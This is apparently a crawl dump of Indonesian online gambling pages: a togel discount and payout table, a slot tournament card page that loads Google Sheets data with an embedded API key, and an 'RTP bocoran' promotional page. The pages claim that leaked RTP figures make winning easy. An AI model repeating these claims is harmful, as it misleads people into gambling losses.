              error: function(){
                alert('failure');
              }
          });
        }else{
          document.getElementById("content").innerHTML = is_exist;
        }

      }else{
        document.getElementById("content").innerHTML = "Sorry, your browser does not support Web Storage...";
      }
  </script> 
<style type="text/css">
  b{
    display: initial !important;
  }
</style>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3e769d1f80f814',t:'MTc2OTQxNDI4Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c3e769d1f80f814","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"a1b7ad5596174e599314054bf1d3932d","b":1}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciatoto.com/get_static_page.php?page=latest-news&id=1703
body_size: 606
content:

    	<div id="1703">
    		<div class="row">
          <div class="col-md-12">
            <div style="height:10px"></div> 
            <h3 class="uppercase no-top-margin"><strong>Latest</strong> News</h3>
            <hr class="blog-divider">
            <h4><strong>Hadiah & Diskon</strong></h4>
            <p>
                     <style type="text/css">
	table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
    border: 1px solid #ddd;
}
th, td {
    text-align: center;
    padding: 8px 0px;
    border: 1px solid #ddd;
}
tr:nth-child(even){
	background-color: #f2f2f2
}
p.batas{
	display: inline-block;
	font-weight: bold;
	color: red;
	padding: 0px 10px;
}
</style>

<div style="overflow-x:auto;">
	<table>
		<tr>
			<th>4D</th>
			<th>3D</th>
			<th>2D</th>
		</tr>
		<tr>
			<td>Diskon : 66% <p class="batas">|</p> Hadiah : x3000</td>
			<td>Diskon : 59% <p class="batas">|</p> Hadiah : x400</td>
			<td>Diskon : 29% <p class="batas">|</p> Hadiah : x70 (Depan, Tengah, x65)</td>
		</tr>
	</table>
	<table>
		<tr>
			<th>Colok Bebas	</th>
			<th>Colok Bebas 2D</th>
			<th>Colok Naga</th>
			<th>Colok Jitu</th>
		</tr>
		<tr>
			<td>Diskon : 5% <p class="batas">|</p> Hadiah : x1.53</td>
			<td>Diskon : 14% <p class="batas">|</p> Hadiah : x6.5 (3 Angka x11)</td>
			<td>Diskon : 14% <p class="batas">|</p> Hadiah : x25 (4 Angka x37)</td>
			<td>Diskon : 5% <p class="batas">|</p> Hadiah : x8 (AS,KOP,KEPALA,EKOR)</td>
		</tr>
	</table>
	<table>
		<tr>
			<th>SHIO</th>
			<th>Kombinasi</th>
			<th>Tengah Tepi</th>
			<th>Dasar</th>
		</tr>
		<tr>
			<td>Diskon : 9% <p class="batas">|</p> Hadiah : x9.5 (9 SHIO TERTENTU)</td>
			<td>Diskon : 7% <p class="batas">|</p> Hadiah : x2.7</td>
			<td>Diskon : 0% <p class="batas">|</p> Hadiah : -2.5% (Tepi, Tengah)</td>
			<td>Diskon : 0% <p class="batas">|</p> Hadiah : -25% (Gajil, Genap, Besar, Kecil)</td>
		</tr>
	</table>
		<table>
		<tr>
			<th>50-50</th>
			<th>Silang Homo</th>
			<th>Kembang Kempis</th>
		</tr>
		<tr>
			<td>Diskon : 0% <p class="batas">|</p> Hadiah : -2.5%</td>
			<td>Diskon : 0% <p class="batas">|</p> Hadiah : -2.5%</td>
			<td>Diskon : 0% <p class="batas">|</p> Hadiah : -2.5% ( Kembar 5%</td>

		</tr>
	</table>
</div>                             </p>
          </div>
         </div>
    	</div>
    

--- FILE ---
content_type: text/html
request_url: https://gebyarcia88.b-cdn.net/tournamentcia.html
body_size: 6283
content:
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tournament Cards - CIATOTO</title>
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <style>
/* =======================
   TOURNAMENT CARDS STYLE
======================= */

.tournament-cards-container {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(380px, 1fr));
    gap: 25px;
    padding: 20px;
    max-width: 1300px;
    margin: 0 auto;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
}

/* Kartu turnamen fleksibel mengikuti tinggi isi */
.tournament-card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    background: linear-gradient(145deg, rgba(25, 25, 65, 0.7), rgba(15, 15, 45, 0.9));
    border-radius: 20px;
    color: white;
    box-shadow:
        0 10px 25px rgba(0, 0, 0, 0.4),
        0 0 20px rgba(124, 77, 255, 0.1);
    position: relative;
    overflow: hidden;
    border: 1px solid rgba(124, 77, 255, 0.2);
    transition: all 0.4s ease;
    height: auto; /* isi menyesuaikan */
    min-height: 380px; /* tinggi minimal */
    backdrop-filter: blur(10px);
}

.tournament-card:hover {
    transform: translateY(-5px) scale(1.01);
    box-shadow:
        0 15px 35px rgba(0, 0, 0, 0.5),
        0 0 30px rgba(124, 77, 255, 0.2),
        0 0 40px rgba(255, 77, 148, 0.1);
    border-color: rgba(124, 77, 255, 0.4);
}

.tournament-bg-image {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    opacity: 0.15;
    z-index: 1;
    transition: opacity 0.4s ease;
    pointer-events: none;
}

.tournament-card:hover .tournament-bg-image {
    opacity: 0.25;
}

.status-badge {
    background: linear-gradient(135deg, #7c4dff, #ff4d94);
    color: white;
    padding: 6px 12px;
    border-radius: 15px;
    font-size: 10px;
    font-weight: 700;
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 3;
    box-shadow: 0 4px 12px rgba(124, 77, 255, 0.5);
    border: 1px solid rgba(255,255,255,0.3);
}

.date-badge {
    background: linear-gradient(135deg, rgba(0,0,0,0.3), rgba(124, 77, 255, 0.2));
    padding: 6px 10px;
    border-radius: 5px;
    border: 1px solid rgba(124, 77, 255, 0.3);
    color: #ffb3ff;
    font-weight: 600;
    text-shadow: 0 1px 3px rgba(0,0,0,0.7);
    backdrop-filter: blur(5px);
    font-size: 11px;
    white-space: nowrap;
    box-shadow: 0 2px 6px rgba(0,0,0,0.2);
}

.card-content {
    padding: 25px;
    position: relative;
    z-index: 2;
    display: flex;
    flex-direction: column;
    flex-grow: 1;
}

/* Pastikan bagian header dan tombol tidak saling dorong */
.card-header {
    display: flex;
    flex-direction: column;
    gap: 12px;
    margin-bottom: 15px;
}

.date-container {
    display: flex;
    align-items: center;
    gap: 8px;
    flex-wrap: wrap;
    justify-content: center;
}

.game-types-container {
    display: flex;
    gap: 6px;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
    margin-top: 15px;
    margin-bottom: 10px;
}

.game-type-badge {
    color: white;
    font-size: 11px;
    font-weight: 700;
    padding: 6px 12px;
    border-radius: 6px;
    text-transform: uppercase;
    box-shadow: 0 2px 8px rgba(0,0,0,0.3);
    white-space: nowrap;
    flex-shrink: 0;
    line-height: 1.1;
    min-width: fit-content;
    border: 1px solid rgba(255,255,255,0.2);
}

.button-container {
    display: flex;
    gap: 12px;
    width: 100%;
    margin-top: auto;
}

/* Tombol Lihat Turnamen yang baru */
.lihat-turnamen-btn {
    position: relative;
    overflow: hidden;
    transition: all 0.3s ease;
    border: none;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    backdrop-filter: blur(5px);
    border-radius: 10px;
    padding: 12px 16px;
    font-size: 12px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    flex: 1;
    text-decoration: none;
    background: linear-gradient(135deg, #0a0a1a 0%, #7c4dff 30%, #ff4d94 70%, #7c4dff 100%);
    color: white;
    box-shadow: 0 4px 15px rgba(124, 77, 255, 0.4);
    border: 1px solid rgba(124, 77, 255, 0.4);
}

.lihat-turnamen-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(0,0,0,0.3);
}

/* Loading & Error */
.loading {
    text-align: center;
    padding: 40px;
    color: #b0b0ff;
    font-size: 16px;
    grid-column: 1 / -1;
}

.error {
    text-align: center;
    padding: 30px;
    color: #ff4d94;
    background: linear-gradient(135deg, rgba(255, 77, 148, 0.1), rgba(124, 77, 255, 0.1));
    border-radius: 15px;
    margin: 20px 0;
    border: 1px solid rgba(255, 77, 148, 0.3);
    box-shadow: 0 8px 20px rgba(255, 77, 148, 0.2);
    grid-column: 1 / -1;
}

/* Notification Style */
.redirect-notification {
    position: fixed;
    top: 20px;
    right: 20px;
    background: linear-gradient(135deg, #7c4dff, #ff4d94);
    color: white;
    padding: 15px 20px;
    border-radius: 10px;
    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
    z-index: 10000;
    display: flex;
    align-items: center;
    gap: 10px;
    font-weight: 600;
    animation: slideIn 0.3s ease;
}

@keyframes slideIn {
    from { transform: translateX(100%); opacity: 0; }
    to { transform: translateX(0); opacity: 1; }
}

/* Responsive - kolom tetap tapi isi menyesuaikan */
@media (max-width: 1024px) {
    .tournament-cards-container {
        grid-template-columns: repeat(auto-fill, minmax(350px, 1fr));
        padding: 15px;
    }
}

@media (max-width: 768px) {
    .tournament-cards-container {
        grid-template-columns: 1fr;
        padding: 10px;
    }

    .tournament-card {
        min-height: auto;
    }

    .card-content {
        padding: 20px;
    }

    .lihat-turnamen-btn {
        padding: 10px 12px;
        font-size: 11px;
    }

    .redirect-notification {
        top: 10px;
        right: 10px;
        left: 10px;
    }
}

@media (max-width: 480px) {
    .tournament-cards-container {
        grid-template-columns: 1fr;
        padding: 8px;
        gap: 15px;
    }
    
    .card-content {
        padding: 15px;
    }
    
    .date-badge {
        font-size: 10px;
        padding: 5px 8px;
    }
    
    .game-type-badge {
        font-size: 10px;
        padding: 5px 10px;
    }
}
    </style>
</head>
<body>
    <div class="tournament-cards-container" id="tournament-cards-container">
        <div class="loading">
            <div>🔄 Memuat data tournament...</div>
        </div>
    </div>

    <script>
        // ================= KONFIGURASI REDIRECT =================
        const REDIRECT_URL = 'https://gebyarcia88.b-cdn.net/ciagebyar.html';

        // ================= KONFIGURASI GOOGLE SHEETS =================
        const SHEET_ID = '1iBQFXYq4Msrd9V3f_J6CeQGE4s136Wx4LUB6KWMIYcE';
        const API_KEY = 'AIzaSyA0_OEcl0OFiUErGx2SpGMw4ECI7rtcpDw';
        
        const SHEETS = {
            TOURNAMENT_MASTER: 'TournamentMaster',
            TOURNAMENT_PRIZES: 'TournamentPrizes', 
            TOURNAMENT_RANKINGS: 'TournamentRankings',
            GAME_TYPES: 'GameTypess',
            TOURNAMENT_RULES: 'TournamentRules'
        };

        // State aplikasi
        const appState = {
            tournaments: []
        };

        // Inisialisasi aplikasi
        $(document).ready(function() {
            loadTournamentData();
        });

        // ================= FUNGSI REDIRECT =================
        
        // Fungsi untuk redirect ke website utama
        function redirectToWebsite(tournamentName) {
            showRedirectNotification(`Membuka turnamen: ${tournamentName}`);
            
            // Redirect setelah delay singkat agar user bisa lihat notification
            setTimeout(() => {
                window.open(REDIRECT_URL, '_blank'); // Buka di tab baru
                // atau gunakan ini untuk buka di tab yang sama:
                // window.location.href = REDIRECT_URL;
            }, 800);
        }

        // Fungsi untuk menampilkan notifikasi redirect
        function showRedirectNotification(message) {
            // Hapus notifikasi sebelumnya jika ada
            $('.redirect-notification').remove();
            
            const notification = $(`
                <div class="redirect-notification">
                    <span>🔗</span>
                    <span>${message}</span>
                    <span>Mengarahkan ke website utama...</span>
                </div>
            `);
            
            $('body').append(notification);
            
            // Auto remove setelah 3 detik
            setTimeout(() => {
                notification.fadeOut(300, function() {
                    $(this).remove();
                });
            }, 3000);
        }

        // ================= FUNGSI DATA REAL-TIME =================

        // Fungsi untuk mengambil data REAL-TIME dari Google Sheets
        async function fetchGoogleSheetData(sheetName) {
            const url = `https://sheets.googleapis.com/v4/spreadsheets/${SHEET_ID}/values/${sheetName}?key=${API_KEY}`;
            
            try {
                const response = await fetch(url);
                if (!response.ok) {
                    throw new Error(`HTTP error! status: ${response.status}`);
                }
                const data = await response.json();
                
                if (!data.values || data.values.length === 0) {
                    console.warn(`No data found in sheet: ${sheetName}`);
                    return null;
                }
                
                const headers = data.values[0];
                const rows = data.values.slice(1);
                
                return rows.map(row => {
                    const obj = {};
                    headers.forEach((header, index) => {
                        obj[header] = row[index] || '';
                    });
                    return obj;
                });
            } catch (error) {
                console.error(`Error fetching ${sheetName}:`, error);
                return null;
            }
        }

        // Fungsi untuk memproses angka dari Google Sheets
        function processSheetNumber(value) {
            if (!value && value !== 0) return 0;
            
            if (typeof value === 'string') {
                // Jika string mengandung titik (format Indonesia)
                if (value.includes('.') && !value.includes(',')) {
                    return parseInt(value.replace(/\./g, '')) || 0;
                }
                // Jika string angka biasa
                return parseInt(value.replace(/[^\d]/g, '')) || 0;
            }
            
            return value;
        }

        // Fungsi utama untuk memuat data tournament
        async function loadTournamentData() {
            try {
                showLoading();
                
                const [
                    tournamentMaster, 
                    tournamentPrizes, 
                    tournamentRankings,
                    GameTypess
                ] = await Promise.all([
                    fetchGoogleSheetData(SHEETS.TOURNAMENT_MASTER),
                    fetchGoogleSheetData(SHEETS.TOURNAMENT_PRIZES),
                    fetchGoogleSheetData(SHEETS.TOURNAMENT_RANKINGS),
                    fetchGoogleSheetData(SHEETS.GAME_TYPES)
                ]);

                if (!tournamentMaster || tournamentMaster.length === 0) {
                    throw new Error('Tidak ada data tournament yang ditemukan di Google Sheets');
                }

                // Filter hanya tournament yang AKTIF
                const activeTournaments = tournamentMaster.filter(tournament => {
                    // Tentukan status berdasarkan tanggal
                    const now = new Date();
                    const startDate = new Date(tournament.START_DATE);
                    const endDate = new Date(tournament.END_DATE);
                    
                    let status = tournament.STATUS;
                    if (!status || status === '') {
                        if (now < startDate) {
                            status = 'upcoming';
                        } else if (now >= startDate && now <= endDate) {
                            status = 'active';
                        } else {
                            status = 'finished';
                        }
                    }
                    
                    return status === 'active';
                });

                // Proses data tournament aktif
                const processedTournaments = activeTournaments.map(tournament => {
                    // Proses total_hadiah
                    const totalHadiah = processSheetNumber(tournament.TOTAL_HADIAH);
                    
                    // Proses jenis games
                    let jenisGames = [];
                    try {
                        if (tournament.JENIS_GAMES) {
                            jenisGames = JSON.parse(tournament.JENIS_GAMES);
                        }
                    } catch (e) {
                        console.warn('Error parsing JENIS_GAMES:', e);
                        jenisGames = [{ nama: 'All Games' }];
                    }

                    // Proses skema hadiah
                    let skemaHadiah = { list_hadiah: [] };
                    try {
                        if (tournamentRankings) {
                            const prizes = tournamentRankings.filter(p => p.TOURNAMENT_ID === tournament.ID);
                            skemaHadiah.list_hadiah = prizes.map(prize => ({
                                name_hadiah: prize.NAME_HADIAH || 'Hadiah',
                                value_hadiah: processSheetNumber(prize.VALUE_HADIAH) || 0,
                                hadiah_image_url: prize.HADIAH_IMAGE_URL || 'https://via.placeholder.com/100x100/666666/ffffff?text=🏆'
                            }));
                        } else {
                            const prizes = tournamentPrizes?.filter(p => p.TOURNAMENT_ID === tournament.ID) || [];
                            skemaHadiah.list_hadiah = prizes.map(prize => ({
                                name_hadiah: prize.NAME_HADIAH || 'Hadiah',
                                value_hadiah: processSheetNumber(prize.VALUE_HADIAH) || 0,
                                hadiah_image_url: prize.HADIAH_IMAGE_URL || 'https://via.placeholder.com/100x100/666666/ffffff?text='
                            }));
                        }
                    } catch (e) {
                        console.warn('Error processing prizes:', e);
                    }

                    // Proses kategori
                    let kategori = { nama: '' };
                    try {
                        if (tournament.KATEGORI) {
                            kategori = JSON.parse(tournament.KATEGORI);
                        }
                    } catch (e) {
                        console.warn('Error parsing KATEGORI:', e);
                    }

                    return {
                        id: tournament.ID || `tournament-${Math.random().toString(36).substr(2, 9)}`,
                        nama_turnamen: tournament.NAMA_TURNAMENT || 'Tournament Tanpa Nama',
                        start_date: tournament.START_DATE || new Date().toISOString(),
                        end_date: tournament.END_DATE || new Date().toISOString(),
                        total_hadiah: totalHadiah,
                        status: 'active',
                        turnamen_image_url: tournament.TURNAMENT_IMAGE || 'https://via.placeholder.com/300x150/666666/ffffff?text=TOURNAMENT',
                        jenis_games: jenisGames,
                        jumlah_hadiah: processSheetNumber(tournament.JUMLAH_HADIAH) || 0,
                        skema_hadiah: skemaHadiah,
                        kategori: kategori
                    };
                });

                appState.tournaments = processedTournaments;
                
                renderTournamentCards();
                
            } catch (error) {
                console.error('Error loading tournament data:', error);
                showError('Gagal memuat data tournament: ' + error.message);
            }
        }

        // Fungsi untuk menampilkan loading
        function showLoading() {
            const container = $('#tournament-cards-container');
            container.html(`
                <div class="loading">
                    <div>🔄 Memuat data tournament...</div>
                </div>
            `);
        }

        // Fungsi untuk menampilkan error
        function showError(message) {
            const container = $('#tournament-cards-container');
            container.html(`
                <div class="error">
                    <div>❌ ${message}</div>
                    <button onclick="loadTournamentData()" style="
                        margin-top: 15px;
                        background: linear-gradient(135deg, #7c4dff, #ff4d94);
                        color: white;
                        border: none;
                        padding: 10px 20px;
                        border-radius: 10px;
                        cursor: pointer;
                        font-weight: 700;
                    ">Coba Lagi</button>
                </div>
            `);
        }

        // Fungsi untuk merender tournament cards
        function renderTournamentCards() {
            const container = $('#tournament-cards-container');
            
            if (appState.tournaments.length === 0) {
                container.html(`
                    <div class="error">
                        <div>📭 Tidak ada tournament aktif saat ini</div>
                    </div>
                `);
                return;
            }
            
            const tournamentCards = appState.tournaments.map(tournament => createTournamentCard(tournament)).join('');
            container.html(tournamentCards);
            
            initializeTournamentButtons();
        }

        // Fungsi untuk membuat kartu tournament
        function createTournamentCard(tournament) {
            const gameTypes = tournament.jenis_games.map(game => {
                const colors = {
                    'Slot': 'linear-gradient(135deg, #7c4dff, #4a1fd3)',
                    'Live Casino': 'linear-gradient(135deg, #ff4d94, #d31f6e)',
                    'Togel': 'linear-gradient(135deg, #4dd0ff, #1fa8d3)',
                    'Sportbook': 'linear-gradient(135deg, #ffb74d, #d38a1f)',
                    'All Games': 'linear-gradient(135deg, #7c4dff, #ff4d94)'
                };
                const color = colors[game.nama] || 'linear-gradient(135deg, #666666, #333333)';
                return `<div class="game-type-badge" style="background: ${color}">${game.nama}</div>`;
            }).join('');
            
            return `
                <div class="tournament-card">
                    <div class="status-badge">AKTIF</div>
                    
                    <div style="
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        height: 4px;
                        background: linear-gradient(90deg, #0a0a1a 0%, #7c4dff 30%, #ff4d94 50%, #7c4dff 70%, #0a0a1a 100%);
                        box-shadow: 0 0 15px rgba(124, 77, 255, 0.8);
                    "></div>
                    
                    <!-- Background Image -->
                    <div class="tournament-bg-image" 
                         style="background-image: url('${tournament.turnamen_image_url}')"
                         onerror="this.style.backgroundImage='url(https://via.placeholder.com/300x150/666666/ffffff?text=TOURNAMENT)'">
                    </div>
                    
                    <div class="card-content">
                        <div class="card-header">
                            <div class="date-container">
                                <span class="date-badge">📅 ${formatDate(tournament.start_date)}</span>
                                <div style="
                                    width: 15px;
                                    height: 2px;
                                    background: linear-gradient(90deg, transparent, #ffb3ff, transparent);
                                "></div>
                                <span class="date-badge">📅 ${formatDate(tournament.end_date)}</span>
                            </div>
                        </div>
                        
                        <h3 style="
                            margin: 0 0 12px 0;
                            font-size: 18px;
                            font-weight: 800;
                            color: #ffffff;
                            line-height: 1.3;
                            text-shadow: 0 2px 6px rgba(0,0,0,0.8);
                            text-align: center;
                            flex-grow: 1;
                        ">${tournament.nama_turnamen}</h3>
                        
                        <div style="
                            text-align: center;
                            margin-bottom: 15px;
                        ">
                            <div style="
                                font-size: 10px;
                                color: #ff4d94;
                                font-weight: 700;
                                margin-bottom: 6px;
                                text-transform: uppercase;
                                letter-spacing: 1px;
                                text-shadow: 0 1px 4px rgba(0,0,0,0.7);
                            ">🎁 TOTAL HADIAH 🎁</div>
                            <div style="
                                font-size: 20px;
                                font-weight: 900;
                                letter-spacing: 1px;
                                color: #ffcc00;
                                text-shadow: 0 2px 8px rgba(255, 204, 0, 0.5);
                                line-height: 1.2;
                            ">${formatRupiah(tournament.total_hadiah)}</div>
                        </div>
                        
                        <!-- Game Types Badges -->
                        <div class="game-types-container">
                            ${gameTypes}
                        </div>
                        
                        <div class="button-container">
                            <button class="lihat-turnamen-btn" onclick="redirectToWebsite('${tournament.nama_turnamen.replace(/'/g, "\\'")}')">
                                <span>🏆</span>
                                <span>LIHAT TURNAMEN</span>
                            </button>
                        </div>
                    </div>
                </div>
            `;
        }

        // Fungsi untuk inisialisasi button functionality
        function initializeTournamentButtons() {
            // Tidak perlu lagi karena sudah menggunakan onclick langsung
        }

        // Fungsi-fungsi utilitas
        function formatRupiah(number) {
            if (!number && number !== 0) return 'Rp 0';
            
            let numValue;
            
            if (typeof number === 'string') {
                if (number.includes('.') && !number.includes(',')) {
                    const cleanNumber = number.replace(/\./g, '');
                    numValue = parseInt(cleanNumber) || 0;
                } else {
                    numValue = parseInt(number.replace(/[^\d]/g, '')) || 0;
                }
            } else {
                numValue = number;
            }
            
            return new Intl.NumberFormat('id-ID', {
                style: 'currency',
                currency: 'IDR',
                minimumFractionDigits: 0,
                maximumFractionDigits: 0
            }).format(numValue);
        }
        
        function formatDate(dateString) {
            try {
                const datePart = dateString.split(' ')[0];
                const [year, month, day] = datePart.split('-');
                const date = new Date(parseInt(year), parseInt(month) - 1, parseInt(day));
                const options = { day: '2-digit', month: 'short' };
                return date.toLocaleDateString('id-ID', options).toUpperCase();
            } catch (e) {
                console.error('Error formatting date:', e);
                return 'TANGGAL TIDAK VALID';
            }
        }

        // Expose function untuk global access
        window.loadTournamentData = loadTournamentData;
        window.redirectToWebsite = redirectToWebsite;
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rtpcia88.pages.dev/
body_size: 14437
content:
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>CIA88GROUP | Daftar RTP Live Bocoran Hari Ini & Info Bocoran Terlengkap Dan Terbaru 2026</title>
    <meta name="keywords" content="cia88group, daftar cia88group, login cia88group, link alternate cia88group"/>
    <meta name="description" content="Bocoran RTP live gacor hari ini memberikan info yang terlengkap dan gampang menang di CIA88GROUP serta info yang terupdate pastinya gacor" /> 
    <link rel="stylesheet" href="botsrap.css">
    <link rel="stylesheet" href="responsift.css">
    <link rel="stylesheet" href="https://cdn.lineicons.com/4.0/lineicons.css" />
    <link rel="stylesheet" href="animation.css" />
    <link rel="stylesheet" href="swiperr.css">
    <link rel="stylesheet" href="rtpdarks.css">
    <link rel="stylesheet" href="stylsheets0.css">
    <link rel="shortcut icon" href="cia88group.webp">
    
    <!-- CSS untuk fitur pencarian -->
    <style>
        .search-container {
            margin: 20px auto;
            max-width: 600px;
            padding: 0 15px;
            position: relative;
            z-index: 100;
        }

        .search-box {
            position: relative;
            width: 100%;
        }

        .search-input {
            width: 100%;
            padding: 12px 20px;
            padding-right: 50px;
            border: none;
            border-radius: 30px;
            background: rgba(255, 255, 255, 0.1);
            color: #000000;
            font-size: 16px;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
            backdrop-filter: blur(10px);
            transition: all 0.3s ease;
            background: linear-gradient(0deg, #262626 0%, #ff0000 100%);
            border: 2px solid #ff0000;
        }

        .search-input:focus {
            outline: none;
            background: rgba(255, 255, 255, 0.15);
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
        }

        .search-input::placeholder {
            color: rgba(17, 17, 17, 0.7);
        }

        .search-button {
            position: absolute;
            right: 5px;
            top: 50%;
            transform: translateY(-50%);
            background: linear-gradient(to right, #ff0000, #ff0000);
            border: none;
            border-radius: 50%;
            width: 40px;
            height: 40px;
            color: rgb(15, 15, 15);
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            transition: all 0.3s ease;
        }

        .search-button:hover {
            transform: translateY(-50%) scale(1.05);
            box-shadow: 0 4px 10px rgba(102, 126, 234, 0.4);
            background: linear-gradient(#ff0000, #ff0000);
        }

        .no-results {
            text-align: center;
            padding: 30px;
            color: #fff;
            font-size: 18px;
            display: none;
            background: rgba(255, 255, 255, 0.05);
            border-radius: 10px;
            margin: 20px 0;
            position: relative;
            z-index: 100;
        }

        /* Game Cards */
        .btn-play {
            background: linear-gradient(to right, #3ddddb, #31b1af);
            border: none;
            color: white;
            padding: 10px 20px;
            border-radius: 5px;
            cursor: pointer;
            transition: all 0.3s ease;
        }

        .btn-play:hover {
            background: linear-gradient(to right, #41e9e7, #3ddddb);
            transform: translateY(-2px);
            box-shadow: 0 4px 10px rgba(61, 221, 219, 0.4);
        }

        /* Text putih untuk semua */
        body {
            color: #ffffff !important;
        }
        
        .game-name {
            color: #ffffff !important;
            background: linear-gradient(135deg, rgba(102, 126, 234, 0.1) 0%, rgba(118, 75, 162, 0.1) 100%);
            padding: 8px 12px;
            border-radius: 8px;
            margin: 0 10px 10px 10px;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
            text-transform: uppercase;
            letter-spacing: 0.5px;
            position: relative;
            overflow: hidden;
            border: 1px solid rgba(255, 255, 255, 0.1);
            font-size: 1.1rem;
            transition: all 0.3s ease;
        }

        .game-name::before {
            content: "";
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
            transition: left 0.5s;
        }

        .game-name:hover::before {
            left: 100%;
        }

        /* Efek untuk hasil pencarian */
        .game-card-highlight {
            animation: pulseHighlight 1s ease-in-out;
            border: 2px solid #3ddddb !important;
            box-shadow: 0 0 15px rgba(61, 221, 219, 0.7) !important;
        }
        
        .search-match {
            background-color: rgba(61, 221, 219, 0.3) !important;
            color: #3ddddb !important;
            font-weight: bold;
        }
        
        @keyframes pulseHighlight {
            0% { transform: scale(1); }
            50% { transform: scale(1.02); }
            100% { transform: scale(1); }
        }

        /* Responsif */
        @media (max-width: 768px) {
            .search-input {
                padding: 10px 15px;
                padding-right: 45px;
                font-size: 14px;
            }
            
            .search-button {
                width: 35px;
                height: 35px;
            }
            
            .game-name {
                font-size: 1rem;
                padding: 6px 10px;
                margin: 0 5px 8px 5px;
            }
        }
    </style>

    <!--inline styles lainnya-->
    <style>
    .glow {
    color: #fff;
    text-align: center;
    animation: glow 1s ease-in-out infinite alternate;
    }

    @-webkit-keyframes glow {
    from {
    text-shadow: 0 0 1px #fff, 0 0 1px #fff, 0 0 1px #6cdae7, 0 0 2px #6cdae7, 0 0 2px #6cdae7, 0 0 2px #6cdae7, 0 0 2px #6cdae7;
    }
  
    to {
    text-shadow: 0 0 3px #fff, 0 0 5px #00ffff, 0 0 6px #00ffff, 0 0 6px #00ffff, 0 0 8px #00ffff, 0 0 8px #00ffff, 0 0 8px #00ffff;
    }
    }
    </style>
</head>
    
<body class="">
    <main class="container">
        <!-- HEADER -->
        <header>
            <div class="grp_navbar">
                <a href="https://menugame.b-cdn.net/aqua.html"><img class="logo_img" src="cia88group.webp" alt="">
                    <p>cia88group</p>
                </a>
                <div class="menu">
                    <div class="navkiri">
                        <a href="https://rtpcia88.pages.dev/">RTP</a>
                        <a href="https://limaratus.cia88group-site.com/">PREDIKSI</a>
                    </div>
                    <div class="navkanan">
                        <a href="https://api.whatsapp.com/send?phone=6282137112260">WHATSAPP</a>
                        <a href="https://test.cia88group-site.com/test1">BUKTI JP</a>
                    </div>
                </div>
            </div>
        </header>
        
        <!-- SLIDER SECTION -->
        <div class="slider-wrapper rounded-top shadow">
            <div class="running-text">
                <marquee scrollamount="3" direction="left">CIA88GROUP | DAFTAR RTP SLOT ONLINE TERUPDATE DAN TERBAIK SEPANJANG TAHUN 2026</marquee>
            </div>
            <div class="swiper slider">
                <!-- Additional required wrapper -->
                <div class="swiper-wrapper">
                    <!-- Slides -->
                    <div class="swiper-slide">
                        <img src="banner1.webp" loading="lazy" class="slider-img rounded" alt="slider 0">
                        <div class="swiper-lazy-preloader"></div>
                    </div>
                    <div class="swiper-slide">
                        <img src="banner2.webp" loading="lazy" class="slider-img rounded" alt="slider 1">
                        <div class="swiper-lazy-preloader"></div>
                    </div>
                    <div class="swiper-slide">
                        <img src="banner3.webp" loading="lazy" class="slider-img rounded" alt="slider 2">
                        <div class="swiper-lazy-preloader"></div>
                    </div>
                </div>
            </div>
        </div>

        <section class="slot">
                <div class="slot-sidebar mySlides" style="display: block">
                    <ul class="slot-sidebar-nav">
                        <button class="next-btn" onclick="plusSlides(-1)">❮</button>
                        <li>
                            <a class="btn btn-provider" href="https://rtpcia88.pages.dev/">
                                <img style="width: auto; height: 50px" src="pragmatic.webp" alt="" />
                            </a>
                        </li>
                        <li>
                            <a class="btn btn-provider" href="/pgsoft">
                                <img style="width: auto; height: 50px" src="pgssoft.png" alt="" />
                            </a>
                        </li>
                        <li>
